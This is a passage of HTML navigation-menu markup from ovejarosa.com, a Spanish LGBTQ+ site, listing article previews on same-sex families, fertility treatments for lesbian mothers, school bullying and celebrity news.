<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22021 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-carta-de-navidad tag-nino-gay tag-papa-noel">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-carta-de-un-nino-gay-a-papa-noel-que-emociona-en-internet/" class="mask-img">
				<img width="480" height="277" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/11/niño-gay-carta-a-papa-noel.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/11/niño-gay-carta-a-papa-noel.jpg 980w, https://ovejarosa.com/wp-content/uploads/2020/11/niño-gay-carta-a-papa-noel-600x346.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/11/niño-gay-carta-a-papa-noel-768x443.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-carta-de-un-nino-gay-a-papa-noel-que-emociona-en-internet/">La carta de un niño gay a Papá Noel que emociona en Internet</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17860 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinicas-de-reproduccion-asistida tag-como-tener-hijos tag-embarazo tag-fiv tag-inseminacion-artificial tag-madres-lesbianas tag-metodo-ropa tag-reprofiv">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/cuantas-opciones-tenemos-las-mujeres-lesbianas-mamas/" class="mask-img">
				<img width="320" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/02/reprofiv-madres-lesbianas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/02/reprofiv-madres-lesbianas.jpg 468w, https://ovejarosa.com/wp-content/uploads/2019/02/reprofiv-madres-lesbianas-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2019/02/reprofiv-madres-lesbianas-125x125.jpg 125w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/cuantas-opciones-tenemos-las-mujeres-lesbianas-mamas/">¿Cuántas opciones tenemos las mujeres lesbianas para ser mamás?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
